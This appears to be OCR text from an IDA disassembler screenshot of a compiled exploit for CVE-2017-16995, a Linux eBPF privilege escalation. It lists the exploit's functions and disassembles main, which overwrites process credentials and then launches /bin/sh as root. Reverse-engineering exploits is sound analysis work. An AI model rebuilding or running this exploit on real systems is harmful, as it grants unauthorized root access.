 IDA - cve-2017-16995 C:₩Users₩Administrator₩Desktop₩김범준₩cve-2017-16995
File Edit Jump Search View Options Windows Help
Library function Regular function Instruction Data Unexplored External symbol Lumina function
Functions
IDA View-A Hex View-1 Local Types Imports Exports
Function name Segmer
register_tm_clones .text
__do_global_dtors_aux .text
frame_dummy .text
ptr_to_u64 .text
bpf_prog_load .text
bpf_create_map .text
bpf_update_elem .text
bpf_lookup_elem .text
load_prog .text
info .text
msg .text
redact .text
fail .text
initialize .text
writemsg .text
update_elem .text
get_value .text
sendcmd .text
get_skbuff .text
get_fp .text
read64 .text
write64 .text
find_cred .text
hammer_cred .text
main .text
__libc_csu_init .text
__libc_csu_fini .text
_term_proc .fini
__errno_location extern
setsockopt extern
write extern
__stack_chk_fail extern
getuid extern
__libc_start_main extern
fprintf extern
syscall extern
socketpair extern
perror extern
vfprintf extern
exit extern
fwrite extern
strerror extern
execl extern
__imp___gmon_start__ extern
Line 45 of 64, /main
Graph overview
; Attributes: bp-based frame
; int __fastcall main(int argc, const char **argv, const char **envp)
public main
main proc near
var_10= qword ptr -10h
var_4= dword ptr -4
; __unwind {
push rbp
mov rbp, rsp
sub rsp, 10h
mov [rbp+var_4], edi
mov [rbp+var_10], rsi
mov eax, 0
call initialize
mov eax, 0
call find_cred
mov rdi, rax
call hammer_cred
mov edi, offset aCredentialsPat ; "credentials patched, launching shell..."...
mov eax, 0
call msg
mov edx, 0
mov esi, offset arg ; "/bin/sh"
mov edi, offset arg ; "/bin/sh"
mov eax, 0
call _execl
test eax, eax
jz short loc_402086
call ___errno_location
mov eax, [rax]
mov edi, eax ; errnum
call _strerror
mov rsi, rax
mov edi, offset aExecS ; "exec %s\n"
mov eax, 0
call fail
loc_402086:
mov eax, 0
leave
retn
; } // starts at 40200F
main endp
100.00% (-475,-14) (148,612) 0000204E 000000000040204E: main+3F (Synchronized with Hex View-1)
AU: idle Down Disk: 168GB